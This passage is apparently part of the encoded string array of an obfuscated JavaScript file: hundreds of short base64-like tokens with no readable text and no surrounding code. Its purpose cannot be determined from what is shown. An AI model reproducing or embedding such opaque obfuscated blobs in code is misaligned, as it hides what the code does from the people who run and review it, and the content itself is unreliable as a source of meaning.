g9WDxbZiIb0BW','BgvMDgHHCNbVBW','u3rHCG','y3jHCNi','r3jLyxrLCKXLCW','zNjHyZu4','ChjVDg9JB2W','zgv0zwn0B3iGCW','yw5Kza','zw50Axr5ig5VDa','A2v5D29Yzhm','q1qTq0Xjq0S','jMmZpq','B25JDxjYzw5JEq','BNj0CMK','DMvYDa','AxbWz2DNywnVBG','zxjZ','Axnoyu4','BLzeyxnO','CMnLAwW','CMvHBgLUzq','Aw5NigfNywLUia','y2LYy2XLyxjYBW','yNjVD3nLCG','zxnWB25Zzq','C3bHCG','qxjYB3C','Aw5WDxq','DhjPyNv0zq','ifjpvefusu9oia','C3vWmG','BMXLzNq','DhiH','y2LYzq','DgvYC3rPDgLHBa','zMzY','zxnRDg9W','ihbYzxnLBNqUia','tM90tgvZC0XLCW','A2v5','C3fZDxa','yM94DKW','CgfYywXSzwW','rxjYB3iGzMv0yW','yNjHBMrZ','zgL2t3zLCMXHEq','CgfYzw50rwXLBq','B3jToIbYB3rHDa','rgvS','zNjHyZm1','Dg9Zyq','BNnPBwu','C3nPB24GCgfYyq','zwqGmJaWig9Yia','Dw1Hy3i','BwLUsgvPz2H0','y2fSBa','yxbWAw5N','zwvK','jMmYpq','ywXSB3C','CMLZAw5Nzg90CW','nZqYqZeXidqUnG','lJG0ndeZide0lG','D2HLzwW','CKHHCG','ueXbwuvsq0fqqq','zg9LC1vbq29UDa','tMn5','zg9UDgzVAwq','CMvUzgvYAw5Ntq','DhjPyw5NBgvSzq','Aw52ywXPzcbKBW','BMvHCNjVDW','Bgn5','C2XPy2u','vxbuzwvbCNjVDW','Chjf','igfMDgvYici9iG','y2HLy2S','y2WSzwXLBwvUDa','AxzLBIbTywnYBW','zw5KC1DPDgG','DhjHy2Twyxn0rq','CMvUzgvYug9Zra','l3zPzgvVl3nSAq','BhjOyxi','yxvTBa','C2TPCcbNAxzLBG','B3jHCNi','BwvZ','ChjLy3nPBq','igLZig5VDcbVyG','icaGicaGih0kia','DgvUzxjZigf0Da','iJiWChGIihzPzq','DxnO','BNqGzgv0zwn0zq','B2LUDa','AhrTBa','rM9WzG','zcbgDw5JDgLVBG','vKftvcbJywXSia','B25Lt2zPBKXPBG','Dg91y2HLBMq','Aw1LCW','zwz0zxe','zc4GzxHPDa','BLzLy3rVCG','y3jLyxrLqxr0CG','y2uVC3bLzwqGDa','BwfYA2vY','Aw5JyxjL','BNrPBgrL','ywXZ','tc8XotK4l25HBq','BgvTzw50ignHBG','tuLnrv9uwvbf','C29SyMfY','ywrIBg9JAYbZzq','ms45ote2idKUoa','B2n0ExbLigLZia','quWGsfrntcbdvq','Bwu6ia','BMrHC2G','ChjVBxb0','zsaTigzHBgXIyq','C3rHDgLJ','BNnXC3vIzq','zsb0ywiGB3iGyq','q2nVBMLUDa','iNDOAxrLiIbZDa','uhnP','twLUDxnqBhvZ','zxHWyw5K','sw5PDgLHBcb2Aq','uMLNAhruzwvbCG','vu5nqvnlrurFuG','yYbZB3vYy2u','z25LCq','CgfKzgLUz0XLzG','DgvYBMv0','zg93BG','zwqUigv4Axq','zgvSAxzLCNK','DeXVy2f0B3i','Bwf4igfKCYbYzq','y3jLyxrPDMvFAq','AwC6','BMDLCW','D3jHCezU','BgfYCMXW','rNnJCG','BefJDxrL','vxbbCNjVD0jHCG','BefHCNi','CgX1z2LUCW','qMfYD2vK','ywzY','DgfIAw5KzxG','vMvYDgLJywXtzq','z2vXCq','rxf1AwXPyNjPDq','y2f0Aw9UigvSzq','DgLTzvPVBMvpzG','B3DUzxjfBgvTzq','z2v0wM9UzuLKCW','u3f1yxjLu3vICW','BMj1BxbL','thn0CM9R','q2f5Bgv5CW','idfZigXPBMvHCG','isbtDgf0Dxm6ia','C2vHCMHR','AxnxAw5KB3Ddra','rwzY','tM90tgvZC1rPBa','ltuWjsK','CwLUDa','ywXSyMfJAW','Bg9Uz2XLzNrHCG','Bef0ywLS','u2HVCNreB3DUqq','yxmOmtySmtyPoW','C3vWC2v0','B092zxjSyxLZ','B3vUDhjPzxm9','DMLLD2fIBgvjBq','yMjYA3rICMS','BMn1Ca','zMfSBgjHy2SGza','q2LYy2XLugX1CW','zvzLy3rVCG','tM90shvTCevXDq','CMvZC2LVBG','sxvTBa','CMjYA3nSza','C3vIDhjLzq','DxrPBgrL','BNzZAw0','BM9VCgvUzxiSia','yxKGCgfYyw1LDa','zxnLBNqGyw5Kia','zg9JDhLWzq','AxnuywjgB2n1CW','DwXJCM9W','BgvUz3rO','zw1WBgf0zxm','ig92zxjSyxK','BM8GywqGBg9Hza','rg93BMfYCM93','ywnSAwjFywrIBa','Ahr0Chm6','CMvZB2X2zufSBa','zwXLBwvUDezYBW','qvbjCW','ig1Hy3jVCZOG','EhvWBhvZ','qMfUBMvYihDPza','zxrfCxvHBa','yM94vLi','DcbPCYbWCMvZzq','y2XHC3m','vxnJCG','yxjNDw1LBNqGBq','Dgv4DenVBNrLBG','igHWigrHDge6','t25SEsbVBMuGza','jMzTDd1HDgC','zgL1BsbUB25LoW','CgfZC2L2zq','Awj1DgvouW','AcbSAwiUigXPCW','Aw1VzG','DhLezwnS','Cgf1C2u','BgvZzg90','DgLTzxnIyxi','DgeGBMfTzt0ICG','ywXSyMfJA0LTyq','BKX0DG','zMXHDa','Bg9N','Bhn0CM9R','vvrgltG','uMLNAhruCMLHBG','CMfJzq','DgzY','C3fZDxbZzxq','Aw9UrMLSzxm','zwXZzg90','ChjVz3jHBq','zxHPC3q','tM90rg91yMXLvG','mZG2otfvyxr6v28','zxjPzG','D2L0Acb6sw5Kzq','DgLTzxnI','yM94u2HHzg93','CYbOyxmGDgHLia','CxvLC3rLCq','qxv0B1rHz1jVDa','CMvLBJOG','Aw5UzxjxAwr0Aa','AgfZ','mtmUotmWnLyXmW','D2vKz2u','lJKZmdzAiIbZDa','tM90shvTCerVDW','uKvrvuvtvf9fuG','ntaL','CgL2','A2vKpc9OmJ4kia','B25ZAxn0zw5JAq','C3vIzg90','jMD0oW','vfniy3K','ywrJyxnOr2XVyG','y3jPChq','ue9tva','CNjVDW','DgLTzvnPBMDSzq','y29UDMvYDfrVva','yNnLDcXUB3rHDa','qvnuigfKigzYBW','yxr0ywnOswzYyq','zwzeB3q','z05HBwu6','AgLKzgvU','DgfNzvnLzw4','BIbUB3qGC3vWCa','DhjHy2TjBxbYzq','vxbKB3DUyxjYBW','zw1ZCa','zM9WzG','z3rYzxfSzxnZ','sw52ywXPzcbJAa','Axnty3jVBgXLza','CgX5ihj1Bgu','u3f1yxjL','x2HHBMrSzxjZ','AhmGywXYzwfKEq','D3nJCG','y3rPDMuGEM9Uzq','AxnxzwjeCML2zq','y3vYCMvU','yxnZAwDU','BgrYzgHHCG','vMzY','Aw5N','B2nPCMm','vgHLigHHBMrSzq','zwreDxjHDgLVBG','BwLUAw1PEMu','mZeXn0m1lJK0na','zMXVyxq','y2HLy2TuAw1LBW','Dw5JBg9ZzwqGEa','lJu0nZmGmY4ZnW','tuvesufqtefzsa','CNjVD3m','yM9YzgvYuMfKAq','B3iUBgfUz3vHzW','zNjVD24','y3vSyxjYCa','EvnLBgvJDg9Yqq','DhrPBMDZ','BwvpDMvYBgf5CW','C2v0uhjVz3jLCW','DhjVA2u9iNDOAq','z29Vz2XLy2HYBW','y2XVC2u','jMnIA2v5D29Yza','ihnRAxbWzwq6ia','C2LT','t2jZzxj2zxi','x3n0yxrL','sMf2yvnJCMLWDa','Eg9WzG','t21Lz2e','jNnIEd0X','BhrYAwu','q29UDg91CKLUDa','yMfYD2vK','AwrLCG','z3rYC2LT','qwn5','suvJEq','oWOGicaGicb0CG','DgLUDa','jMnICMvMpq','revwsunfvue','DJuGC2nYAxb0ia','zMv0y2GGy29SBa','zgLUyxrLCZO','mdeYmZq1nJC4oq','v2nPCMm','ruqGve8','BgfUz2XL','zw50CMLLCW','Eg5PCW','y2H1ywz2','zNjVBsbPzNjHBq','BhvYDwHHCG','Aw5MAw4','AgvYy29U','B2D0','BhrOCMvL','y2vPBa','zv9Pza','Aw1L','rxrH','DgLVBIbWCMvZzq','idaSidaUnsK','C3vIrq','yxv0BW','igHHCYb0AguGDW','CMfKAwm','Aw9UywW','ihrOzsb3CM9UzW','z2Xf','uMvHy2HLza','Dgv4DefSAwDU','jMnIzgvZy3jPCa','q2XVC2vdDxjSEq','zwLUzYbJDxjYzq','vw1Hy3i','vwfYCM9JAxi','rhvYyxrPB24','Dw5HyMXLihrVia','zgP1C3qGEw91CG','zg90zxe','x19WCM90B19F','DhjHBNnSyxrLwa','otKVEgH0BwW','x25Vzgu','BhnXDw8','tM90vgLSzgvfCq','C21PBgu','Bg9Uz2XLzNrYAq','nZqGmtuUntyZmW','lIb0CNKGywDHAq','icaGpc9WpGOGia','jMzTDd1PChbN','BgfIBguGzM9Yia','yKDmuMvUzgvYzq','CguUig1Hy3jVCW','lxbHz2uGChvZAa','Axnty3jVBgXPBG','Bfn0B3jHz2u','qwXWAge','BgvX','tgvMDefUz2XLqG','u3vIC2v0','AhjVDwDOvvjmva','C2v0igfMDgvYia','zxrLCIHKyMCUvq','zMv0y2HPBMDpCa','B3iGD2vIBwfZDa','B2fZDa','y2HP','B24Gy2XPy2S','BhnPBwC','yM94rfi','D2vIA2L0sgLKza','CNrYAwy','BNbHCMfSBgvS','EvnLBgvJDg9Y','zg9TqNvPBgrLCG','BgvXCq','C2nYB2XSv2LKDa','CgvYCa','ihbHC3nLzc4GuG','C2v0rhvYyxrPBW','vwDYyxzL','zwXLBwvUDa','BwnVBw1H','BNjPz2H0yxjYBW','BejHCG','z2j0Ca','y2f1z2H0','DcbWB3aGAxmGBa','CMfLBxb0Exy','sw1Hy3i','icaGicaGy29UCW','vw5JBg9ZzwqGyW','C3nTAwXL','su5ervHFu0LArq','sxrPBgrL','BhjT','CgXHDgvpyMPZ','BgXfCxvHBa','mtaUndCYmYaXoq','AeLWCcbHBhjLyq','yNjVD3nPBMDuBW','AxnqCMv2Awv3tq','BMvJyxa9iNjVDq','B3GGD2fYBMLUzW','EMvY','w1WTxc4WltK','Bg9HzgvK','zMvYzw50AwfSra','rufe','BMzPzZO','y3vYDMvHCNjVDW','uMLNAhreB3DUvG','B21Py3jVBG','ywrjra','zgLZywjSzunVDq','zgf0yurLC2nYAq','yMLNB2rVDa','zsb0Aw1LigHHCW','yNnPBwu','rwDYyxzL','yM94Dvi','zwvU','BgvS','CMfUzg9T','y2XLyxjpDMvYBa','zw5Kq0rbvee','C3vJy25ZAw0','AxnmyxjNzvbHCG','CgfKu3rHCNq','y29UDgvUDfDPBG','igLZig5VDcbTyq','rg93BKXLzNruzq','Dxz3EhL6','DgvSCMvJ','tKPJEq','yxrNxW','id0GiG','DguIihn0CM9Rzq','BNqGCg9WigLZia','EgL0iq','zY4GuMvJzwL2zq','CNjLBNrSEsbZAa','y2fWCgLUz01PBG','zhrYAwy','u3vMzML4','DgLTzunw','DwfS','z3jHBa','zMLSAwC','C2vXDwvUy2u','we1msfruua','wwn5','zg5ZlxbYzwzLDa','C3vIC2LT','ywXSB3DZrMvHDa','D2vKz2vX','v2HHBgu','B25ZAxn0zw50ia','jNvMCd0','zgvYlNbOCa','zxHWyw5Kzwrizq','B250B3vJAhn0yq','AxngDwXSC2nYzq','Aw50CW','CM9Rzs13Awr0Aa','ChjLC3nPB24','C2fUzgjVEcbKzq','DcbHzcb0BYbUzq','y29UDgfPBNm','BwLKzgXLlwHLyq','B2n5','v1jptKDFre9dvq','zcbPCYbUB3qGDG','Bg5HCa','CgXHEq','uKvhvuXbveLptG','zgLHBq','BhrXDwvZDa','x3nOywrVD1jVBW','lZe7','BNzYqxjY','zwDZzg90','AxnizwfKBgvZCW','tK1bu0Tfrf9wrq','rMLSBgvKu21HBa','Dw5Oyw5KBgvKia','zxnZAw9UihbYzq','CNnLigvYCM9YoG','BgfUzW','vgHLig1LDgHVza','BMn1CNjLBMn5','DMLKzw9Zvg9pDG','rg93BLjPz2H0vG','Aw52ywXPzcbHDa','B3j0zwq','rwnHCM9U','u0Hdsgn5','psiWo1vstd0','zwzVCMuGyw4Gzq','C2nf','BwXKCG','s0HJEq','wvvJEq','zxfJAxjJ','yxjNzxrfBgvTzq','ywjVDxq6yMXHBG','yMTHCM93','B3zLvgLTzq','vwrIBgfJ','twfPBIb2CYb3BW','Dg9gAxHLza','zw9WzG','C2rVDgu','vNnJCG','CMvY','q2XPy2TuAhjVDq','yMfJAW','jNn1yJi9','z3rKB3q','ihjLC3bVBNnL','DhjVA2u9iG','ndbD','zgfSzxrO','BMHWyxi','AwzYyw1LuMvZBW','Aw5PDcbHDxrVDa','icbPzIaODhLWzq','re9nquLo','BMCGDhLWzs4GBq','zgvMAw5LuhjVCa','BgWkicaGicaGFq','zxfJB2XVBG','BM9WzG','yxjLtw91C2vnBW','BhjOyxjK','C2vZD2fY','CMvUzgvYqwz0zq','C3fZDwjZzxrLCq','zcKGpYbZzwXMlG','zw5KuhjLzML4tq','y3vWzg90','A2zY','jMnHCd0W','y2f0y2G','j0fYAwfSjYWGCW','ywDNCMvZC2L2Aq','y2fWyNjJDxa','CMfUzW','Dg9mB3DLCKnHCW','jMLWCd0X','yNjVD3nLCK9WDa','Dxb1CgfYCM93CW','CMfTzxmGC3bPBG','De9Mtw91C2vnBW','wgzY','BhrYAq','C2v0rg9JDw1LBG','CMHVDG','zxvYBW','ndi0otKZq2vYt2P2','CgX1C2u','tgvZC0XLC3m','swnVBKnSAwnRva','u3f1yxjLvw5PBW','B3jLzMvYCMvY','ExbLia','q0fdsevcvvnusq','yxbL','y2XVBMvoB2rL','C3vIzwrVDa','zxf1ywWGBxvZDa','vKftvc1Hzc1Wyq','DgHLC2LZ','BwfPBIbHBMqGCa','yM94u2L6Aw5N','Dgv4Da','uxnJCG','u2LNBwe','whnJCG','y3nZlMvYCM9Y','BgrZAa','ChrPB24','tM8GywrZigzVDq','zxiGzg9LCYbUBW','lIbKDxjHDgLVBG','C3vWC3vI','D2XLzNq','tgfJDxrL','DxjJB3jUzxi','BMX0','BxnJCG','BwfNzs5ZCMm','C3vWmq','swfJDxrL','igLUzMLUAxrLoW','BML2','D3jHChbLCKrLCa','C3rHDgLJuMvZBW','BxbSyxrLrMLSDa','C0TLExDVCMq','Bg9HzgLUzYbPBG','B3qGDhj1C3rLza','Dhj1zq','B2jPBgu','y3rLzdOGzxzLBG','Aw5Lrw5KAw5NCW','vxbWzxjsAwDODa','zwzMzwn0AxzLva','Cg9ZDe1LC3nHzW','shvTCerVD25iDq','zwqGmJa0lIboBW','zxj0Eq','AgfZtM9jBNzLBG','AhLIDwXS','ywXPzc4GzhvYyq','osiGC3rYB2TLpq','BMrLCMvYoIbUDq','vKrHC2G','ExbLidqPigLUia','yM94Aeq','uKXuzw1WBgf0zq','zwz0','y3qTy2XPy2S','u3vJy2vLzhnfCq','B2jZzxj2zwqGzq','BhDZDq','BxbSyxrLCW','C3vWAhnVBa','yNnVBgHZDwi','suPSAwC','x3jLzNjLC2G','qMzY','AxrLBq','DgHLBG','C291CMnL','y2T3AxnLq29UDa','lNbOCa','zunw','z2v0rxn0Aw1HDa','q1ntlwjHC2vKia','zwXMlM5HDMLNyq','zeHHCG','Dw50zxi','sw9WzG','C3vJy3nPBq','BunSAwnRvvjmva','AxnwywXPzfrPBq','AgjHCG','DhnJEq','BgfZDfbLCMnLBG','y2LYBwLK','yw1Hy3i','lJu0mJzdos45na','qwnPCMm','y2HHCKf0','C3bHzgvZ','qMfUBMvY','Aw50zxjUywXtDq','B1n0CMLUzW','CfvYBa','tM90vgLSzgvgDq','zxf1AxjLzcbHDa','zw50laOGicaGia','D3jHChbLCKXPBq','lNCZlM9YzY9ytq','y2XHC3nLCW','zgv0zwn0zwqU','zgL1BvnWywnL','zMXLEc1ZDgfYDa','y2LYy2XLzfm','BM90zs0','ywrtBg90swq','yMzY','zeLK','EfbVC2L0Aw9U','CMvHBa','BM8GCMvIAwrKAq','yw5NBgu','s29WzG','igzHAwXLzc4GuW','BgvZC2fWChjVEa','qxnZAwDU','yxLZuMvZAxPLsq','CNnXDw8','BM9Kzvr5Cgu','BwfJCM9Z','C3jJ','zgf0ys1PBxaTBa','B2rLihbHCMfTzq','DhjHAwDODeXPBG','lwrLC2T0B3a','BMX0CMLL','zMfPBgvKihrVia','C3nJBgLJAW','BM90igeGC3rYAq','yM94vG','Awf0zwqGDMvYAq','BIbUB3qGyMuGyq','Aw5NvvjmvgvTCa','zwn0B3i','Dw5PDMvYC2fSqq','CMfXDw8','Bw96sgLKzgvU','EgvKihjLy2vUDa','C3fZDwi','DgLVBJOG','qwr2zxj0AxnLCG','Bsb3B3jRAw5Nia','B3vIBgvrDw90zq','CfjLzMvYCMvY','B3vTBa','ChjZAw0','ywrLza','CMXOyxi','rwXLBwvUDcbPBG','z2H0yxjYB3C','DMLKzw8GD2fPDa','zMzSBgLN','BNrfCxvHBa','zefYCG','zgf0yuLJB24','Ad0ImIiGC3rYBW','C2nYB2XSqMf0yW','DNj0CMK','rwrVDa','BgrXDw8','AwLVDge','DgvYBwLUyxrL','C3vYDMv5','AxvRy3K','DhjPyw5NBgvYAq','BNrZq2XPy2SGAq','C3rHCNrqCMvMAq','yLjuqYbZDxbWBW','zMv0y2Hwqvnu','ChvIq2XPy2Tjza','CgfYyw1LDgvYCW','Esb7cIaGicaGia','vMn5','zgvZA3rVCenSAq','zM5VzG','Dw9WzG','Bxn0Cg9Z','qLjfquTnqvHbra','rg93BKXLzNrsAq','y2fJDxrL','B25LigvSzw1LBG','BKDN','BwfYz2LU','Bg9Uz3jPz2H0yq','D3jPDgvSBG','B2XPBMu','t2n5','DhjPyNv0zsHZkq','sfrnta','C2j4D28','qLjfquTqt1njva','BhnJCG','Bwv0yq','yIbLBgvTzw50ka','yxv0B3rHzW','y2XVC2uGyNv0Da','CNrOCMvL','DMX0CMK','iM5VlxjLzMvYCG','tgvMDfrYAwfUzW','BgzPC2H0','yM94vxi','Bw91C2vTB3zL','tgzY','jNDVpq','jMnIAwzYyw1Lpq','B3vUDgvY','CM9ICMS','y2LYy2XLzgrHCW','BMv4DfnPyMXPBG','C2vZC2LVBKLK','zMLYC3rdAgLSza','r3jLyxrLCLrPBa','B2nRx2LUzgv4','Aw5Uzxjive1m','y3rLzdOGy3vYCG','BwLK','yNKGzxzLBNqGDa','otaL','C0vXDwfS','yxr0ywnOihzPza','tM90u3vIC2v0rq','lxjLDhj5lwv2zq','AgfUzgXLCG','q2fW','BIb1CgrHDgvKlG','AeLWCa','Bw9WzG','DMLKzw8GzxjYBW','ktSkicaGicaGia','CMvS','oNbVCcbYzwPLyW','ChjVyMfIAwXPDa','DgLVBIbHzNrLCG','DM5ZDxa','CeHHC0LMCMfTzq','os43mdy3ncaZlG','wMrVDa','Ag9YyMfY','BNnPzgvcDxr0BW','zxf1Axy','BgLJA1rOCM91zW','zwn0B3iGBgLZDa','CM9WzG','BNvTC3a','suzsqu1f','CNnXDw9Y','tM90vgLSzgvuAq','tuvesufnsu1f','su5wquXjrf9bqW','BM8Ty29YCW','zxrO','B24GCgfNzq','D2fYBMLUzW','jYbUB3qGCMvJBW','mY43mZy0msaXna','BwfJCM9ZigHHCW','DgHLigr1CMf0Aq','CMXHCNi','DMfYC2LNBwe','BMf0Dxi','yNv0Dg9Uq29UDa','u2vZC2LVBIbSAq','CMDIysGYntuSia','C3f1zG','ignVBNn0igDSia','t3zLCKjYywnRzq','AwnRu3bHy2u','y3jPChqGC3rYoG','zMfSBgjHy2S','zg90zxfKB3q','BgvMDgXLzNrHCG','Dhn0CM9R','DhjPyw5NBgu','lIbuCNKGywDHAq','DxnJCG','Cg9ZAxrPB24','EhqVAMf2yxnJCG','EwzY','DwLSzcbKzxrLyW','CYaNsgvHzgXLCW','CMfWCgvYpG','C3vWzg90','C29S','msjD','u2nPCMm','Dg86','u3vWzxjZzxq','ENDQ','Aw5NigrVy3vTzq','tM90q29Uz3j1zq','u2HVCNrmzwz0qq','y3vSyxjY','Aw50y2fS','BwfSBfnXDwfYzq','igrLDgvJDgvKlG','sujvvevFrvjs','DwfSihrVig91CG','uKXbwsbbvfrbqW','B3bSDxm','BMXbCNi','BNvW','Bw9KAwz5qM9KEq','ihzHC3qGDhjHyW','zxjHCNi','BKXS','AxbWvgvTCgXHDa','z3rYyxjY','psjYzwzLCNjLCG','Dcb0ExbLicC','y2XVC2uGz2L2zq','zxvW','t3rPBgrL','C2HVDW','BureB3q','BwLZC2LUz0nHBG','q0TjtKC','z2XLzg93BG','BNvTyMvY','DgvUDa','A2vKiq','jNb1pq','DxbSDxm','Bwv6EMfUAw5L','CMLNAhr0AhjLzq','ru5usvrzx05pra','y29Kzwm','ywWGD2L0AcbJBW','uMv2zxjZzvvWrq','DgvK','y29TCgXLEgvZ','zwq6igv2zw50ia','vw5KzxjcCMfJAW','ANvRy3K','jNy9mq','ugfNzsbWzxjJzq','AxngAxjLzM94tq','CMfYCMzZ','y2vUDa','CMvUzgvYAw5Nia','r3jLyxrLCKDYzq','twLZC2LUzYbHDq','igjLigfKzgvKia','CNjVCG','twvKAwfgAwXLCW','z2v0t3DUuhjVCa','C2nYB2XSvg9W','zw50ywDLihnLzq','D2L0y2GGDg8Gyq','qMfUBMvYihr5Ca','ChbLCNm','B2rIBgfJ','t05FtK9erq','qwrjra','ywjFDgvZDa','z2WUvKvore9skq','B2DVBG','B3rPBwvZ','BgLIigfSCMvHza','z2vS','BhrYugfY','zgXJB3jU','zgn5','tM9UtgLUzwfYqW','CNvUsw5qywDLua','zxzLBNroyw1LCW','wuLJEq','CM90Aw1LCW','CgfYDa','B3bPy3m','DMLLD2fIBgu','DwHIBgS','BIbMywLSzwq6','yw5NCNr2yG','mY4YotK2ide2lG','zM9UDfnPEMu','rerVDhjHAgq','rMzY','BgvZC2vXCwD0CG','D29YzfDYyxa','zNjVBsbJB2XSzq','yw1W','oYbJAgfYC2v0pq','r3nJCG','z2v0vgLTzxPVBG','Bw5WBhvZ','lIbJDxjYzw50ia','CM9WBhvZ','y2HPBgroB2rLCW','CgfYyq','zgLZCgf0y2HfDG','ywXLzNn5Bq','zwXZ','AwnVBLzPzxDuCG','DhjHy2TvBMrLDa','DhjHBNnSyxrLka','jMnIsgvPz2H0pq','igzVCM1HDhrLza','C3rHBgXLza','DxjP','igLUC2vYDgvKia','yxnZzxreDxjHDa','DNbYB3a','lJG0ndeZidKUma','zgLZAw4','CMLNAhrHCNjVDW','idaSidaUocK','BMrfBNrPDhKSyq','Aw5Zzxj0zwqGyG','zMLUza','ndaW','CgX1CW','zgLL','BgDf','BIbWywDL','BfnXDwfYzq','yxrOigjSB2nRzq','AgfYCNC','Bg96zG','x19et01iyw5KBa','CK5HBwu','Cgf1C2vK','lJm5ndK4qZKUmW','yw5KicC+jYbTDq','DgfIC3DHCcWGBq','z2v0q2XPzw50sa','zwqGC3vJy2vZCW','CJOG','BNnOB3j0BwLK','yMn5','vueGy29UDgfPBG','i3rLEhq','vvzxwfLAywjJza','DtiWm0yTxhuYma','ywrKzwroB2rLCW','zw1WDhK','BhnPBq','ue9eu0vrvuvoqW','y2fWCgvKiq','zujYywnRzxq','r0PJEq','DgvKisb1C2uGAq','tM9UtgLUzwfYqq','BM8GC3vJAcb0Eq','ksa6igDSlMDLDa','BgvTzw50','id0GBMv3ie9MzG','CgvYu2LNBMfS','uM9WzG','DgfYz2v0igLZia','zNrLCq','v29WzG','Bw91C2vnB3zLqG','BMCGB24GyMfUBG','y3vYCK1VDxnLtq','y2fW','igHPBNrZoG','y2nHChm','vgHPy2TtCgfJzq','CM91z2GGvvjmia','vxbWzxjmzwz0qq','yNjLDMu','ywXSB3CTC2fTzq','yxnWzwn0uMf0Aq','tM90igzVDw5K','zwrVD24','y2HHCMfJDgvYCW','Dgf0DxmG','CMfJDxrL','x2LUzM8','zwXPBNrLCNm','igfSCMvHzhKGBa','icaGicaGihbSyq','yM5LCxvPDG','CMvZB2X2zvvsta','y2fWpsjYB3vUza','zM91BMq','q3jLyxrPDMvZ','CMvHzhKGBg9Hza','Dw50','Aw46idaGmcaYma','zgv0zwn0B3iGzq','nZqUma','yxn5BxbLCq','sMn5','ntC2osaYms45oq','CgfNzxb1C2GUAG','iK0Xns41mZu1ia','wM9UzsbJB25MAq','q29Jq29J','rwfJDxrL','BhrYAwy','CMvMzxjYzxjWBW','Dw5KiI8+cJXWyq','Eg1SBNm','Cg9WihDPDgGGyW','rxHWB25LBNrPyq','yMnVBMC','BgvZCYb0AgfUia','DNnJCG','AgvSBgLW','BI94AhrTBcT4Bq','zxjYB3iGz2v0Da','yMLNDxbSDxm','BsbPBNrLCNzHBa','wvbf','DcbVCIb0zxH0ia','ywrZzxj2zxjeBW','zhnVBa','C2vHCNi','yw5NC3q','Cg91BMq','B3nJChu','zhvYyxrPB24','DM5ZDwi','BwWGyxr0CMLIDq','yMXHy2S','zgvZy3jPChrPBW','zs1SAw5Ly2fWpq','DgvZDa','sNnLCMn5','AxnuywjtD2fW','zsbMCM9TignSAq','zNjHyZiZ','DMLKzw8GC3rHBa','DxvTBa','CxbYAw1L','BM8GAw52zw50BW','te9xrurFrvjs','Bwf4qML0CMf0zq','BgvMDa','jMv4y2X1zgvKxW','zwnPCG','CMrJyq','ywX1zseHici','icaGig91Dc53zq','Bg9HzcbNAxzLBG','BNvTt2zdzw50zq','BhnHCxvV','BgvMDhjPz2H0CW','zw50C0nZC1nLBa','otuL','DxbHCNjVDW','C1f1zxj5u3rY','BNnWyxi','AxnPBNy','z25L','BMXLCq','qMvSBg93ihrOzq','qMvYBM91BgXPCW','oIbWB3aGCMvQzq','zuX1BMnO','C2nYB2XSqw5HBa','l3nJCMLWDc9Iyq','zg9JDw1LBNrvuG','DhjHy2TPBMDfDG','DufYCG','B3qGyw4GAw50zq','zg90CgX1CW','Awn5','AxnTyxrJAa','mJe0nZq4mZy0nG','yxrPB24','Bw9IAwXL','AgLUzYbwqvnuia','zxzLBNq','u3rYAw5N','B2rHC2G','jNnLCwLKpq','Ag93BG','CMvUzgvYx2LTyq','ntq5nJHOrxb0ufi','mcWGmcWGmc4Ykq','Dgv4DerLy29Yyq','BejHCNi','BMXf','D2LU','reLgsunbveLptG','uMLNAhrbBMDSzq','y3jLyxrPDMvwAq','pcfet0nuwvbfia','ig9Uig92zxjSyq','CgHP','vefurq','Bwv0zxiGAgfZia','tM90tgvZC0vXDq','yNj2yMfY','zgLZCgXHEq','y29UDgvUDhm','CMfYCNnPBq','CMvTB3zLu3rHDa','EMvYBW','q29SB25L','AxnPBKu','DhLWzsbtDhjPBG','BgfZDe1VDxnLtq','B3nJCG','BNqUiev4CgLYzq','DKfYCG','Dgv4Dc9ODg1S','ideWmcu7','rwXLBwvUDa','C3vIC3rYAw5N','vwzY','BhrKB3q','C2HVDYbVDMvYBa','ChjLDMLVDxntAq','vvjmihrVigzLDa','Bg9VCgfYCM93Ba','Dg1SpG','mdaVEg1SBNmV','CLvsta','tK9ux1nvufbpuG','vMrHC2G','igfSDcbKB21HAq','zw1Hy3i','yw5VBwfSAwvZ','ohb4','CMn5','jMzTDd1PBNrYBG','Dw1S','BgvMDgfYCM93Da','CYbSAwTLihLVDq','CMvTB3zLtgfZDa','AgfZrMvHDhvYzq','DMLKzw8Gzw5Kzq','y2HPBgrmAxn0','B2vSAwC','y2fWCgvKisbYzq','zwvUrwXLBwvUDa','q0Xjru5uvue','BwLUDxnKDq','C2XHCNi','veHpuK4','BwLUAw1PEMuGzW','DMfYC3vIC2v0BG','AxnPBNn2','B2DYyxzL','C2XPzgvYx3PVBG','BhnXyG','mtGGnKW2ide4iG','C2nYAxb0','q09ovevovfbmqq','vfjbq0TfuI1LCG','Dhj5igjPzgrPBG','zMLNoG','DgLVBG','u3LUDgf4igvYCG','yM94shu','B250B3vYsw50zq','BhvYzhnOyxi','zgf0ys1Yzw5Kzq','BNzSqxjY','rwnPCMm','uw9WzG','Dgv4Dc94BwW','CM9Wyxi','iIbPBNn0zwfKiq','Bwv0Ag9KigLUCW','CMLLBNq','yMXPBMC','DgGGAxmGBM90ia','DgLTzxnK','z2v0tMv4DefKCW','C3qGCgf5Bg9Hza','BNnJ','BM90AwzPy2f0Aq','BNbY','rgLHBw9Uza','qMXVy2TLzefKqW','yM94seq','ChjLy25ZAw0','BMDvuKXuzw1WBa','vgvTCgXHDgu','igvSzw1LBNqGyW','yNvTCeu','CMvQzwn0','tM8Gq2XPy2T0Aa','vwjYzxzL','zNrLCIbKB2n0Eq','CMDLCIbVCIbLCq','yM94zgW','tgnHCM9U','BgfZDfnJCM9SBa','uLrd','C3zNpG','DMfSDwuGBwLZCW','C2v0BwLUDxm','DhjHzgu','x3vYBa','ChjJDwu','C29MDgn5','vKftvcbYzxnWBW','CNruAw1L','wNnJCG','BefYCG','ig92zxjSyxKUia','D2zY','DxrYAq','AgfSzG','BwLZC2LUz1DLyG','ChrVCG','yxbWCM94','t3zLCKjYywnL','Aw5jzNjHBwu','y2LYy2XLzgfZDa','ihSkicaGicaGia','y3vYC29Y','z2v0ugfYC2vY','rxbZAwXVBG','ihrYywnRzwq','pceTlq','CgfYC2u','BMLWCa','CNnLDevXDwfS','zs13Awr0Ad0ImG','zgjSywm','swzY','ltuWjsWGltuWjq','CgXHBMnR','CMvMzxjYzxi','Ahr0CdOVl3D3DW','Axn0zw5LCNm','kw1Zig1PBMLTDq','zwn0Aw9U','sw52AxnPyMXLqW','B3nwywX1zxm','yxbPrNjHBwv3BW','DhnJCG','y291BNrYAwvZpq','z2vX','y3vYyxjYBq','Bg9Uz21HChn0BW','qxjPBMC','z2fTBwfK','y2XVC2uT','igzVCIbWyxjLBG','AxncB3q','tw9Yzsb0AgfUia','B2zMC2v0sgvPzW'